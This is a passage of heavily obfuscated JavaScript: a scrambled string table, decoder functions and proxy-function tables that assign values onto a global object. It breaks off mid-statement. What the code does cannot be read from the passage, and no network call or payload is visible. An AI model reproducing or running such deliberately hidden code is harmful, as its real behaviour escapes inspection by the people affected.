Ka','8&5A','bVtjk','push','eclJc','fXvRH','uJIXK','W6pcMSogW7e','kVP1','BihM','IUPTg','8PXM','xtaXs','XTwKc','QahWL','qhsTn','SRHzh','rgxcU3FdOWmPnSkUWPZcISoS','WWicz','MvUtF','aGxcf','mCkt','kHCGR','HRafQ','rvmdi','kSkB','bcvQp','hioW','Atq','W#R6','AXsWh','NBKrv','ZisCf','NNYvS','EEEWa','exgUL','cpcdY','eQHfi','PbsRl','oFCzK','WRPQW6fEW7jh','WOfSh8k7W64YWP99CwddUYFdOCofwvNdPa','dSNwV','pwzue','ONWxp','IdjWS','HgCh','jJcSL','kifXE','YLKoG','CCiBd','ldQeH','ztaBu','v1hcNCkLgmksW7DoF8kTwrGjbqXrW6FcRmkGW6ZdINdcH2uFe8oqESod','sQGSH','VHdT','LIXTX','WPpcPHhdUq','EaKpL','XdtTB','W6zAWQhcLG','HowIQ','rCGJI','uxAXO','vCThR','Ndkyf','CiORC','%uM%','Qqmca','HgYTD','nhzqq','kcVh','oHEME','hrOWg','k8Mj','L#WH','BFSO','LaNXh','rVnFg','TEjgY','hz!D','AfOzb','OAOCY','W7SD','kjrWN','xtQGI','ZE%w','kFDyf','W4O','omou','UuNDy','ZMykd','wSoq','J&Ac','tfJeK','nPGnj','smQA','WQ1YemoI','msIxw','lkZVt','MlWWu','dxZmG','JjKxk','LyeAU','qzjKL','nOCLi','FgPNj','LDLVd','fYEKL','WPHTtConW6e','UKrWn','rf0','bjjGF','Jh&I','eORBU','yjVwy','evkYs','q8ke','LslqW','MrDgk','WRFdVX3dNq','owOEN','L!ep','ozEfr','FMauW','iD%8','OtRwh','dfGdc','HvRmK','YZORY','Bwyxk','YRHZP','WwnUK','IxcJI','wvJSI','CUQUQ','AJSiV','DijSs','FsIX','Eycjn','vYObd','uoWJv','tpNmR','RsCDX','SUNeV','thoGY','JmLAl','zmwRx','SAt9','zZSVy','NvAaI','hDDFd','xtAXl','cP#Z','SloCD','Rpgkd','IPGOP','ATKAj','Agbwn','e7@m','TzqgT','W6zD','exmbC','DTRGj','qKvFr','kTgMb','3NV4','TPs&','bOoon','kONZU','HSrYQ','mXJdJaFcQdTPkW','zAOUc','RloHC','xTTev','WOSq','mFvFp','mTSrI','NtQty','DnDMC','kxhGB','WOFdPmorExhdKSk0','WOzvWOVcMva5WQmYWRNdS8oXW4a','KBFS','MZrqm','KFJZY','fOWS','IvvCV','zUHrZ','W4JdTCkIlmkU','GXrvv','s&E4','xtjEh','BmXtL','SSYa','cgStO','doOth','HbnoG','ycwxh','zUjja','wzynq','T!LB','tJDxv','kAQLq','WQy6kmothq','mq64','ZywgS','^mTH','KGGnR','kVtD','jQAHl','W4hcV8kbqW','JhlSy','ziamt','fcUVb','HyiYp','CWLJN','tXVDx','nGYdN','JUZzO','qGaYD','OSndv','HRjBQ','lHm','CDiQb','YNpzJ','828Y','rXlGg','IwBQJ','KGsCu','TvbGD','mBmIP','wpkwQ','RzOy','VAnnu','W6VcP8kE','blIpF','HXhKg','SgHKL','QQIGX','UcBpz','Anyvk','KVMKc','muftk','FhvGZ','AVuRz','YdZiu','ocvFl','jeUmR','FKCSn','WkUEL','vhe','^SPp','RemVu','W5ZdSq','Y6i6','eG!t','FQY@','eAivQ','AOqvV','651wVTBoO','W5xcNmo6WPKWW4FdKtfh','dVbdI','7%gi','VHPlf','RpeIo','wABjC','HVVeU','YPPio','TlZRD','DG4UW5felWO','nxNcLCkIwW','YnSGm','RJC3','fzijt','JjsTg','Hwkbm','1V%P','pjFH','jkTIS','cPYvd','VqxCB','BPoBy','zoyNp','V7^X','lcECu','MBxtE','o2qE','eKlkA','gMHOu','wQPxd','GiBJB','JnDWe','cWdtw','cimjz','bfDcg','xYlfX','Phiq','VDYQS','O4xS','W5aV','uuHjN','vT%A','axVbd','BDXCg','wtFzL','WQ1k','#KJa','CdlZv','bxOSe','yStlh','W5RdHW','MOTDO','ySnLv','VfMqe','TCf8','wBetq','PAdam','SqTxE','TSHoe','OPJM','lnRln','cvTJH','SCeNn','ebkVe','zxUKN','oZlMb','LwMBs','FppuN','ahoqt','fKwfE','24Om','NyVke','bwe','hDlcq','X6^b','tfOOA','jhZB','lFQRT','nAoIF','dbjdD1Tt','YOVSq','fAQbr','tXXsh','kHinQ','5j^t','ixIeJ','mXJHn','lSffS','WOBcLq','PaLgg','ByKCm','JflhP','49r@','DNRCx','63HB','6kDJ','NeSoi','bCDc','Xgqum','W7WGtHpdKmkXxSkyWP5ExSoxyW','wLDiWRzYWOO','vGkbG','aRYSx','amkTaYxdHv5G','PWWva','S&&x','eSAKO','YScsr','PadcF','XhSOX','sbVb','KgoSk','QRkbz','UbNFM','iFOCO','SYxrI','svmtF','GxnTi','oINUK','AICXC','vDzGF','slice','GhOUC','SKGbm','hLqBf','NjrLw','spszk','W7S2ja','YXvc','Mlcka','vzAhq','dVNAi','jqsk','rAVs','WRCkBxzSWRS4WQhcNSk1WPtdNmkAWRdcQW','rqsRg','ihkr','WOK2W5xdTHVcULKRu8kR','FrxYk','aPztL','q8k+','VnzmU','xwRuU','MbFhM','vrfjP','dbhq','XEAEx','XRAfU','LgbbB','lW4SrJ80','WQNcQ8k9W6ldRxlcIW','wgUKw','zcKVi','ljrsd','HFSyR','BrrhW','SOSKx','n8kUW6tdK8k5W5fQD8kWW55e','VTpxG','RzHVm','RKZeZ','KSWBI','kAcCc','wyLnV','LzJgl','QOBJd','POkt','kuDCt','OOdIK','amoR','W4O9','WR7dJJujE0vli8oqW5DQvmoY','RvcJn','OtTFa','MaeUL','QcXUS','EocRs','mjTFU','ozVIz','z^s@','n0RH','HuTYV','YRrTQ','%nEC','dwyjI','kjvQl','xmuZz','PqEfe','7^hL','NWaCS','ZFdze','1565140lBpXfI','W4pcISkVWPi','EnKWM','hlSZd','bSz5','KbZJh','ltTrW','gsVgU','JKDGR','NhMAw','khMHH','TFPaj','OEvVr','Dikvv','U^qc','KywWw','BIouU','EKyMm','paJqn','YJyey','IWwea','aeLEP','LrLCJ','IYEBq','PfLKP','10652XlcJFK','8K81','ZekMI','gdLwK','PTBVI','kLWbW','ymof','AVFLI','jVvjO','W6iX','TSflm','adeJQ','QdJLz','aSzB','W4dcGW','icO5EG','BKjNo','lXIUM','MlRxB','WRHGwZuIcG','5sXE','rCfzs','dOXkA','W4FdPNPw','MtBmL','XFJOL','t8!c','cVbVB','DxCNt','hbYkh','CfJvm','pMRdP8ozF2tdJCkoW5tcRSo0ChJdGKNdSG','XgRTT','McTXP','VNrKK','GpKpI','asett','AxTJr','zHrff','oNoVY','h1xdG3i','tCVHC','XD3A','iSFnL','XHDNJ','dRWCZ','CWYTk','W6y','Yg4&','tMQsX','DLcjz','W54','adiXS','RRGVR','jlyAb','TbtQq','WPtvV','PVSDd','bNllp','WQ3dMqxcGa','kmoHWQpcHmkCoCknWOqia3C','umkfW7XLW63cK2zNW55CW6q','rM8','qWKJD','afB1','TQYiz','PUdZv','tLvVW','W4ZcVxNdNq','HHWfS','jIo3','WhfLq','WO0','mtjtz','lvhli','yChKn','7KCJ','bpnWA','JFEVT','bVerS','#@Z7','iXAvS','q3jJ','BqLSWRPTp2BdJsZdL8oCEw8I','WP7dGGabW5tdOW','ZUpMw','NZxeg','VhYgp','goLgb','FUMpH','gFFUb','ULTel','wXhXV','LDdkh','WS^@','aEopj','uiJqe','WRr/WPn1WQ7cGCo/lSoK','ZHlIt','sIsKL','W546WRZdN3FcQq','bGdei','dQhCd','YjkKf','lKnzx','cjGxO','DcMW','iXSWi','qOrwZ','clAMy','APNyu','YOQUr','av4','SMTys','UJvzm','dMcEA','WQtdSSodBSo9lXBdK8kMW49ZECkl','ucjLq','uWBIZ','XAsGu','bwJ#','kJcRZ','Yhrbx','&O71','4lez','ovngB','biwnL','iRbom','qvGvY','j7WD','LZCnO','Owryl','qnQLa','RXtFc','AHbqH','pu!G','u5Qy','pT4%','wbufL','VgpUr','AUfUl','OB^h','W7Sd','gRcjL','GLUwn','vOeLW','AJmDE','InSze','qfIPp','j48a','dRagr','pIDId','xGWuv','mKbdI','ExDy','qcRcn','efDRn','yomjd','yrl3','fR!w','^tp9','R4u6','qVgvG','QEbbY','jJMLq','#Lh%','vyXwC','VtPai','JEvOE','BtQmP','WOlcNHnoyve','9ziO','W6BcNh47','FrtUr','ZPtfX','srg4','wjnWg','TaxWi','Eg2d','KmMiN','Kzhs','5ILA','JsMDo','YVIIe','SSbLB','hhsgY','DPl5','WPdcTLzFdmkPWPy3rHK','Odeoi','xLUD','rqKgu','YWJJa','ITbuX','ifgCU','W6ddOwRcT3qyFxKBW77cQ8oaW7dcRSkX','W59rECo6nSofWODxn8o+WPa1t8oC','wjbbm','zSk1','aWWaF','oH!D','ZX7w','TvsGR','XFjpD','iilsm','W6VdUevlxSk+E8kppCkBW70','qyaTZ','1Gy^','COD3','etRK','OrXay','YLbtf','NDsDi','WRlcJLRcJxX+','pwtbE','WmOps','IWIAC','BjfEw','WyWB','FnVrO','W5bjWRtcHmoPxmkDW797','AgKtM','@DZ6','pCoAW50OWRa+','vWDGr','dWDnx','fGDfO','THWMj','Nkfvk','SMxmU','@EGw','gGKzd','vYTcm','@24v','ssnjb','PlDHr','SFPma','li4X','fccum','UpaKa','uMq2','NIGhu','LSoEh','hMmcJ','BHncL','UIPtD','EXmtj','EUvKT','ChzHV','NFAJG','sZSOG','U3q@','tkvJm','cMFKV','FEPFS','kyKeZ','yPMFu','mDeU','ddFvv','ZUmCk','ghdFY','ofyWQ','kFtPa','rzPbc','Fnbb','INVYd','hrvna','DKsdp','IZMVb','M17r','kALSl','WnTnC','W5e+BLBdSXak','AbDkn','ZDize','gm6K','GOMMY','WPVcNmkbW4m','skvWS','zCJAn','fsfwW','PgNAB','Fklsr','TBDdC','hnMFP','W4RdKq','W5u','fCk6','f8oA','XrnFs','jfqUs','rFwOB','qmiR','osBgH','xTKeP','DfrnT','hyNiA','rsReW','Dw^b','KxjpM','bMjZJ','UKbim','NuobX','O&IH','jfC','Etvch','pxWBV','charCodeAt','EUkjC','j5CS','tbGQ','xupno','ernAc','HqEph','zdICd','KKpYl','hApnI','iMYnr','DtmzZ','YgtLd','frjxw','ayNRj','chOKm','lGwYq','DdHRS','OKKPr','eCktn0NcTry','Nwhvv','x^na','W5NcMSomEG','SPDlL','xIYmV','HmEpX','GWmqY','UBzo','a5NJ','hMkNZ','fhSbr','24iRapEK','fvZdImoYWO1yWOu','qCkB','fzKKv','zsqjK','JMNtE','iuDpC','ofzfm','pVszV','UJRqZ','vCwyX','hSkADxG','vIuEl','o8oJWPD6smoCWRRdPCofW4NdTG','VOssA','WPPjWQfNW4X7kW','exfVK','srtCc','NdMKA','kOmTR','4BsQ','LOLpJ','VjwyA','o@i6','CoRkM','CyapL','xzybz','RMbuw','ifyYy','deHMe','WQNcIZLkW5C','ZYfPE','ZvMMS','Due7','TNXLu','BVUXi','ZKGTA','UAIBG','zCg%','pCwsV','tElxf','puBB','oaKdU','kQMBk','nnCrn','YPEjB','dQDvH','bBUgT','VHQCc','XmU&','W6dcJSkdWPG','g%pP','z8N5','SrUNA','KAcaW','pNdBN','jywMx','pWxlb','sTaVr','zEDLl','fOQEw','KjYOe','516z','kUaas','ALzGr','SOIL','QkGfb','!Suh','e2UB','XUjpR','ApyUm','NxsTo','pywSO','#y#X','W4iLDmkDWPzYW5ldKwdcK8ovW6ieW5DpuCoAhW','DX!^','qg4Z','CBxUV','DSkh','yRyYh','sVema','wd3#','Q4%E','W5BcVq','oMzjF','INYbE','bgjDx','cDxr','W6/dSvLFW6W','qeJKJ','IAwUu','JGxhY','rXrOy','gVjNC','XmZTg','jLJyJ','RBFPp','qHzRs','W5b1','gXYEw','CTyQB','GwdcN','fiVDg','@Wk1','pFbip','kNEnL','QvscP','bHKBt','fkxHQ','W43dP2qkvCkyW74MFtFcRNNdN8kgp8k2','nYICh','pDkgj','FFiMw','jvRDn','zCjvr','uDCG','3GoB','JPLAp','hekav','ALIqk','OAtCv','BeKyj','dVhmj','nzrQX','3!mi','HXvI','narnI','aSNpZ','2OJu','pXWtH','WQSgW4pdL2VcUdZdNmoWW4hcMJXiWOf4','dR0r','RbXqW','hU92','XEbQh','jlCmZ','NRRjN','PAcuL','WKYLn','kmkX','787242gRnxPZ','PgKJR','OJUnV','j8oW','uSRlB','FeFPf','SHklD','HswzN','ZCvZF','iSo3W7uzWPO','WODf','qsoH','wGwVS','AmoZsCkaW4pcTmkC','jXXRf','MGImc','ppRHj','hQHHN','uG3dSCoQ','qWgcB','FKopY','ypbve','W4pdUuFcGG8J','Av9CW5NcPmkLbCkZW7FcH8kaW7W','aJja','yXoLO','ontXa','BAoO','cbH0','WYEjh','SjnyZ','haJdO3m','W514','Irkkq','mwRSH','W70','csN0','1lxv','FGzvF','FxIDb','aEMak','nmk9wCoz','siSNg','W5/dUG','ACkOxMWwqq','sTyfB','T9wH','lz^3','fKQgd','baXwP','vXVJT','Y4cJ','bmkPzMO','zatAz','jbfBL','GtsFL','iBf6','FfOD','FqRnU','TiXha','w9xR','WRRdS37dPSkJ','vXUeq','WOSuWPS','HjIwK','prototype','W5mxW6jAqXO','zgwyK','ZGKMR','QLDIA','SkxpX','TWitk','^s1h','mTLgS','gbVb','AsWnq','1Fl4','yXqQV','giISa','OBXnG','8nTq','cPxBA','2^y8','CPQSp','poCi','LlzHa','BNrmM','W75Z','VeGPC','lBPSl','IdBe','BnQeZ','NULel','hSkFlSoWWPr+vCkUWPC','OrIaN','3007770BPcANQ','NLfdu','QqC#','whUkh','qjBsF','qPpmT','JppiI','iSkpWOldKsZdUa','WQ5qqsri','G%sc','r4UB','da97h8o8WRyF','nIdel','RyFvT','hCETR','prjMw','zDpBY','dmktWQDYWPHn','yFWPj','Swfbi','OVneG','9uLU','JI&y','KCkBH','8TfA','tFnNG','ygKsl','wFLyb','BBJfj','oJTTO','juoH','pxUqI','mQhIy','NApy','yxRwq','mMgXN','BIO','VviTB','nmeYm','dnLhc','NnxA','bctbI','WP0','AIqyN','WOOf','gtOBc','akWkG','LBUQe','WPr2W5FcV8oc','pOJn','FmkSWROvW4ZcT8oQWRS','tmkPW6W','ekwA','SZ!H','EUBqT','cFJBR','Pu1#','g8kQ','iBYoz','KIKgX','XHcPj','W6zQ','qvlln','SCGOo','VfsSZ','zZaWl','ipyrd','cypPJ','W6GT','evfw','bzRUh','cCEps','pPTZU','mmcWj','PhvDj','igDEc','WQVcRConmbrL','IXFFD','nNljC','FenhF','oUHIf','LSoIX','ELYLP','NUUyZ','W4DtW6H7','yirfO','dMXnu','sFwES','W750dhe','d4b9','cmKsJ','AEKYw','DHhzb','tnFNT','RSbVv','ETvZj','DNrfU','W6BdQr8','XoprO','XdWLK','MrTR','YeyKz','WRa','jnLjx','CFaBo','join','gcZJA','W65Q','WR3cS8k0WPe','WPBcMWuU','inlDO','GVkSj','SkS!','yZ8','vObVx','qltNV','ePmON','sXvJj','IRWTF','eiSeU','vYJcB','2|1|0|4|3','u1a','WPtcGGpdNCkiWPu','bHZEw','W5W','KpRnN','tUBak','AlFYl','AmkEWO9ndH/cPbKrWO7dQHxdUmkgWR8dAmkNC8o+ErrDWQJcRW4qW44AhSoBu0e','WQFdIt/dVq1sotm','jcBx','wDDxQ','hSkYWOzva8o8WP1iBG80WQ0','Rlrln','FrziV','RdbXD','PNUYq','kouiy','JqsbT','ymoQWPDdjq','gatyM','yrH%','Ao9X','ZADYe','m@c8','W7@#','yoApV','iuMgq','x8k7','mDclv','WjlEs','XqnNN','#v2s','xIAwi','9#Pw','lTDmm','UtxBx','VqSqd','douCM','nEuPw','WRrQ','cRgIR','split','knPgv','VjxQA','5468931WlplAp','PD22','3Vxt','gYgp','RUPRB','qvfyM','jHFmJ','YFJSI','xgS','MTHds','^m#D','WOFcUa','ZmAqy','oVAiI','PLM1','WRi','NhUxN','ETnrO','W7a/W416D8kFv8ktW6pdJSoJ','EPNpr','XDZ%','!gAr','LbvLd','lWTKG','RUcGs','FUKAP','pJNDL','D4XV','AaSWX','IUqCN','RKOgj','OTOeh','EnnyV','ODAEY','ioiCR','aGpkV','vMqpd','guEGE','yJItw','Pp83','OGhjM','Cnxv','xJzSI','qLVUb','QuMug','length','eVnaE','PYCfk','YpUgn','fLBRC','EZBHp','jIhcMwu','BYAXO','CVOFa','tSoPW43dT8oaWOtcIYFcVGxdJCkmjG3dHq','mtZf','sPgh','WRpcKmkWWORcOSkiz8o7W5jk','u%v#','WO/cHW','ReMxT','WR4Lhmk9W5ddKvxcRmkInSklyxbMWPat','NNnox','meQVo','Jwvyb','sVzgg','jD^O','pisJU','ASkmWPe','YGExq','irKgM','PRSAW','00QV','VwYXy','Pdp1','aymeW','VMOec','wXEDt','eLhJS','UXUFO','ZZns','mheeg','GpkSA','XwqcD','WOJcUrrSWQO','lcUdI','lLXrJ','SzObD','CGhze','pGHSA','javwnW','WZbYx','iOmOP','GAwSu','tYxVa','dnyRh','BwINr','ituBS','CoFIh','jvMuh','xqaEW','WOK','aJnBT','YSEJA','nFQaQ','ZkCzp','WPS','lSkrW5RcGCkMWQ7cGG','EQJhi','OYKax','mAanf','efCfT','pdfqP','oENVP','SQrSF','ACofFCo9iLBcT8kDWOddMG','drlcSJFdNG','WRnGu8oL','shift','pR^F','eDRcv','uovAo','WeGjr','tNuEf','cNFdStiszCktWRrSWQpdOg7dSXz/WRtcRSksfeFcSa','lQwHZ','AolHo','pmkobComiSk8','jmkdjILCyGO+W7T3zZVcJHLGuIFcSLlcTa','QbEDz','I2nT','xJhUx','B5gP','uOLQk','WPb3yCoqW4VdJq','!1Xu','ZwGZL','G%xb','zmQiy','glCry','DNpdUNPudH4KWPFdJhWQW5rJuSkN','SuqZQ','rHYUn','rWMvp','pNtaB','tXJYp','mbZZv','QtQCm','oKfHY','tpSiO','fEUa','iUUbr','NgUmX','aFPdL','hmeMp','loABd','TdLrJ','W4/dMa','gpwdX','mHLNC','cwuDh','DYuZo','Awwn','SHErw','8MqK','xHnUF','gpBaB','cLZzt','mtBuD','iAOGk','tKQpf','4MF^','TphCS','RYwqW','W4NdUe1wucpcVSkTFu4hrSk1WP3cGwjocwq8WPFdHCkbW7OEW7ddSLiTzSokuqPxiMrVWRZcG1dcOxRdLvuZW7JcVe3dQSkAESo9f8oehCk7W5NdGCoGWQJdQe1Hq8k5','WOzaa','cQRgy','FYwRS','iKodg','oMVcVxJcJxj1WPzCW7Xyd14trSoe','Cim8','vaTKO','W5vzoN5S','MVoa','LfSLx','GcIsl','pBkKk','mCostSk4WQddSwxdM1KIW684W6XI','AiWFC','zWbx','jT#x','rMCi','1G05','jCk9W60GWRz3B8kfW53cTwBcNmoko8kf','GnIRJ','&cY@','XtHSv','X@A6','yzqcy','zVBCW','YPBtY','yYCWg','W4aBnW','filf','@fQg','^q%5','MwnoA','Gx53','fGFcN','bHYsg','S8bb','NKBXv','q4qT','NwSCZ','DyPJj','FvatI','W4KsWP8cDYJdPaD5WRC','aPwR','unqiP','4W2v','qjFQg','nSvQb','PvMZ','ASiwI','LWMhe','ZIwAC','IrIAN','tngQD','aBVyD','W5a','kzRQj','QVfNf','W57dQq','TNzOR','pdVKg','mydvF','NpEug','GeKvs','bwbcC','DDdaD','648405dQjPdi','YeWhg'];t3=function(){return t9;};return t3();}function t4(t9){var ta=t8,tt={'OZttU':function(tP,tJ,tc){return tP(tJ,tc);},'MtBmL':ta(0x47c),'OAOCY':ta(0x5ce)};return a2[tt['OZttU'](aD,-0x54d*-0x4+-0x2d4*0xb+-0x2e*-0x3d,'#y#X')](t9)&&t9[aD(-0x5*0x8+-0x24be+0x133c*0x2,tt[ta(0x3af)])]>0x1*0x415+0x1109+-0x151e&&(t9=aq(t9)),J[aD(0x369+0x1d7*0x5+-0xba6,tt[ta(0x20c)])][aD(0xfd6+0x291*-0x3+0x26*-0x2f,ta(0x182))](t9);}function t5(t9){var ta=t8,tt={'iKBms':ta(0x531),'PUdZv':function(tP,tJ,tc){return tP(tJ,tc);}};return a2[aD(-0xf*-0x9f+0x185a+-0x16b*0x17,tt['iKBms'])](t9)&&t9[aD(-0x1af*0xf+0x12c7+0x80c,ta(0x47c))]>0x21ab+0x1ed5+-0x4080&&(t9=aq(t9)),J[aD(0x2328+-0x21be+0x2*-0x3a,ta(0x5ce))][tt[ta(0x3d9)](aD,0x1535+-0x23*0x9d+0x119,ta(0x565))]=t9;}function t6(t9,ta,tt){var tP=t8,tJ={'qBLkK':tP(0x607),'KFpfX':function(tx,tQ,tO){return tx(tQ,tO);},'FKopY':function(tx,tQ){return tx==tQ;},'moTka':function(tx,tQ,tO,tf,tZ,tz){return tx(tQ,tO,tf,tZ,tz);},'tXXsh':function(tx,tQ){return tx!==tQ;}};try{if(t9==null||ta==null)return!(-0x15a1+-0x11e8+0x278a);var tc=at[aD(-0x217e+-0x1286*-0x1+-0x80e*-0x2,tJ['qBLkK'])]()[tJ['KFpfX'](aD,-0x27+-0x25ab+-0x9bb*-0x4,'eT7!')]();return tJ[tP(0x588)](tc,null)||null!=tJ['moTka'](ap,t9,ta,tt,tc,[]);}catch(tx){return tJ[tP(0x311)](tP(0x6db),tP(0x35f))?!(-0x29*0x9a+-0x50e*0x2+0x22c7*0x1):_0x3aad52[_0x135f6e(0xbd*0x2b+-0x93*-0x37+0x1*-0x3d87,tP(0x382))](_0xbf2100,arguments);}}function t7(t9){var ta=t8,tt={'qjBsF':ta(0x531),'ONWxp':function(tc,tx,tQ){return tc(tx,tQ);},'eszLx':ta(0x5dd),'xtAXl':function(tc,tx){return tc===tx;}};function tP(tc){var tx=ta,tQ=z;return typeof tc===a1&&a2[aD(0x2*0x44f+-0x210c+0x197c,tt[tx(0x5d7)])](tc[aD(0x1*0x20de+0x403*0x1+-0x2451,tx(0x776))]())&&(tQ=tc[aD(-0x2*-0xa9a+-0x1*-0xa13+0x3*-0xa3d,'B!dp')](),tQ=tQ[aD(0xa1*0xd+0xc5*0x2f+0x2b25*-0x1,tx(0x437))](tt[tx(0x1e6)](aD,-0x15a9+0xc6*0x29+0x13*-0x7a,tx(0x599))[aD(-0x338*-0x4+0x1*-0x1d1f+0x11d1,tx(0x47c))]),tQ=tQ[aD(0xd1e+0x1116+0x2a3*-0xb,'^tp9')](0x1f*0x25+0x239a+-0x2815,tQ[aD(0x1a2*0xa+0x7*-0x103+-0xdf*0xa,'dbhq')](aD(0x2225*0x1+0xf40*-0x2+-0x1d6,tt['eszLx'])))),tQ;}var tJ;return tJ=tt[ta(0x252)](typeof t9,a1)&&a2[aD(0x347*-0x2+-0x65*-0x41+-0x9*0x201,tt['qjBsF'])](t9[tt[ta(0x1e6)](aD,-0x1d81+0x23fe+-0x4db,ta(0x772))])?t9[tt[ta(0x1e6)](aD,0x1a*0x161+-0x1*-0x2588+-0x47c0,ta(0x772))]:tP(t9),tJ;}function t8(t9,ta){var tt=t3();return t8=function(tP,tJ){tP=tP-(-0x2*0x9e+-0x2544+0x272e);var tc=tt[tP];return tc;},t8(t9,ta);}return J[aD(0x1*0xa55+-0x15c1*-0x1+-0x1f38,av(0x4ba))+aD(0xb0+0x2*0x111d+-0x1*0x220f,av(0x56d))]||(J[aD(0x533+-0x2fc+-0x159,av(0x4ba))+aD(0x11d3*0x2+0x1d4d+-0x4018,av(0x56d))]=t4),J[aD(-0x244e+0x1*-0x22bd+0x29*0x1c1,av(0x4ba))+aD(0xbec+0x15c5+-0x20b7,av(0x656))]||(J[aD(-0x24b3+0x52*-0x10+0x2ab1*0x1,av(0x4ba))+aD(-0x1*-0x14c+0x133c+-0x138e,'jcBx')]=t5),{'tu':(function(){}()),'ru':(function(){var t9=av,ta={'KywWw':function(tH,tL){return tH===tL;},'DijSs':t9(0x350),'axocQ':function(tH,tL,tW){return tH(tL,tW);},'aBVyD':t9(0x47c),'GWmqY':'7KCJ','GXrvv':t9(0x531),'XdWLK':function(tH,tL){return tH+tL;},'hrvna':function(tH,tL,tW){return tH(tL,tW);},'bxOSe':function(tH,tL){return tH<tL;},'gMHOu':function(tH,tL,tW){return tH(tL,tW);},'uKQvv':function(tH,tL){return tH===tL;},'bwbcC':function(tH,tL){return tH(tL);},'NyVke':t9(0x382),'IZMVb':t9(0xe8),'qyaTZ':t9(0x71d),'douCM':t9(0x598),'dQhCd':function(tH,tL){return tH>=tL;},'dVhmj':function(tH,tL,tW){return tH(tL,tW);},'Xgqum':function(tH,tL,tW){return tH(tL,tW);},'yRyYh':function(tH,tL,tW){return tH(tL,tW);},'pIDId':t9(0x435),'kxhGB':function(tH,tL,tW){return tH(tL,tW);},'FKCSn':function(tH,tL,tW){return tH(tL,tW);},'mDclv':function(tH,tL,tW){return tH(tL,tW);},'LTdmw':function(tH,tL,tW){return tH(tL,tW);},'EEEWa':function(tH,tL,tW){return tH(tL,tW);},'muftk':t9(0x754),'gcZJA':function(tH,tL){return tH!==tL;},'obsLC':function(tH,tL,tW){return tH(tL,tW);},'fKQgd':function(tH,tL,tW){return tH(tL,tW);},'svmtF':function(tH,tL){return tH!==tL;},'zsRXt':function(tH,tL,tW){return tH(tL,tW);},'vCwyX':function(tH,tL){return tH+tL;},'eVnaE':function(tH,tL,tW){return tH(tL,tW);},'XhSOX':function(tH,tL,tW){return tH(tL,tW);},'QbEDz':function(tH,tL,tW){return tH(tL,tW);},'XUjpR':t9(0x19c),'yPMFu':function(tH,tL,tW){return tH(tL,tW);},'IWIAC':function(tH,tL,tW){return tH(tL,tW);},'TFPaj':t9(0x2cf),'hhsgY':'8njQ','LOgyr':t9(0x483),'sJSCv':t9(0x607),'Orend':function(tH,tL,tW){return tH(tL,tW);},'QtQCm':function(tH,tL,tW){return tH(tL,tW);},'CTyQB':t9(0x6b1),'RvcJn':function(tH,tL){return tH!==tL;},'ziamt':function(tH,tL,tW){return tH(tL,tW);},'AUfUl':function(tH,tL,tW){return tH(tL,tW);},'hmeMp':t9(0x6b3),'EdzHl':'^WA2','AVFLI':function(tH,tL,tW){return tH(tL,tW);},'ITbuX':function(tH,tL){return tH(tL);},'CyapL':t9(0x5f1),'kAQLq':'DgLT','PaHxy':function(tH,tL){return tH!=tL;},'yFWPj':function(tH,tL){return tH==tL;},'qdaHp':function(tH,tL){return tH(tL);},'JhlSy':function(tH,tL){return tH===tL;},'NDsDi':function(tH,tL,tW){return tH(tL,tW);},'gOJrz':t9(0x22b),'FwzSi':function(tH,tL,tW){return tH(tL,tW);},'WNrvC':function(tH,tL,tW){return tH(tL,tW);},'Etvch':function(tH,tL,tW){return tH(tL,tW);},'nnCrn':'RJC3','mjTFU':function(tH,tL,tW){return tH(tL,tW);},'ucjLq':t9(0x17e),'ycwxh':function(tH,tL){return tH(tL);},'JregI':t9(0x737),'LOLpJ':function(tH,tL,tW){return tH(tL,tW);},'ifgCU':t9(0x30b),'wAayh':t9(0x37b),'XAsGu':'WS^@','xtQGI':function(tH,tL,tW){return tH(tL,tW);},'GpKpI':function(tH,tL,tW){return tH(tL,tW);},'NUUyZ':function(tH,tL,tW){return tH(tL,tW);},'GhAUb':function(tH,tL,tW){return tH(tL,tW);},'EnnyV':function(tH,tL,tW){return tH(tL,tW);},'jvMuh':function(tH,tL,tW){return tH(tL,tW);},'hnMFP':'gbVb','vGkbG':function(tH,tL,tW){return tH(tL,tW);},'GDGjP':t9(0x474),'CBeGX':'bpnWA','AwOYu':function(tH,tL,tW){return tH(tL,tW);},'ZUmCk':'t6Fi','WeGjr':function(tH,tL,tW){return tH(tL,tW);},'vXUoj':'filf','fCYnm':'Pp83','HgYTD':function(tH,tL,tW){return tH(tL,tW);},'InSze':function(tH,tL,tW){return tH(tL,tW);},'qLVUb':'atnG','fYEKL':function(tH,tL,tW){return tH(tL,tW);},'YkHDR':function(tH,tL){return tH%tL;},'FgPNj':t9(0xe5),'DxZZT':'jqsk','yAsXw':function(tH,tL,tW){return tH(tL,tW);},'inlDO':function(tH,tL){return tH!==tL;},'aEMak':t9(0x2d2),'SbUbT':function(tH,tL){return tH==tL;},'jywMx':function(tH,tL,tW){return tH(tL,tW);},'UbNFM':t9(0x7de),'gpBaB':t9(0x43c),'jzPEO':'RzOy','xTKeP':t9(0x7af),'RTRCW':function(tH,tL,tW){return tH(tL,tW);},'irKgM':function(tH,tL,tW){return tH(tL,tW);},'fGDfO':t9(0x4d8),'RMVNo':t9(0x673),'ETXZp':function(tH,tL,tW){return tH(tL,tW);},'zHrff':t9(0xce),'FeFPf':function(tH,tL,tW){return tH(tL,tW);},'UYtsx':t9(0x376),'RUcGs':t9(0x6a2),'NBKrv':function(tH,tL,tW){return tH(tL,tW);},'ajCVi':t9(0x465),'kHCGR':t9(0x401),'whUkh':'j7WD','IbYuW':t9(0x491),'oZlMb':function(tH,tL,tW){return tH(tL,tW);},'ofyWQ':function(tH,tL,tW){return tH(tL,tW);},'pVszV':'n0RH','RdbXD':function(tH,tL,tW){return tH(tL,tW);},'OGhjM':function(tH,tL,tW){return tH(tL,tW);},'GhwSI':function(tH,tL,tW){return tH(tL,tW);},'PHOAZ':t9(0x752),'XTRlX':'t8!c','kLWbW':t9(0x41e),'UxgdY':function(tH,tL){return tH!=tL;},'ZDize':function(tH,tL){return tH!==tL;},'mAanf':function(tH,tL,tW){return tH(tL,tW);},'uxAXO':t9(0xea),'DsShb':function(tH,tL){return tH!=tL;},'NZxeg':'Ao9X','YOVSq':function(tH,tL,tW){return tH(tL,tW);},'QrgPr':function(tH,tL){return tH||tL;},'FEPFS':function(tH,tL,tW){return tH(tL,tW);},'aawuM':t9(0x5d5),'RbXqW':function(tH,tL,tW){return tH(tL,tW);},'VnzmU':t9(0x7d8),'kImlE':function(tH,tL){return tH>=tL;},'yChKn':t9(0x437),'JflhP':function(tH,tL,tW){return 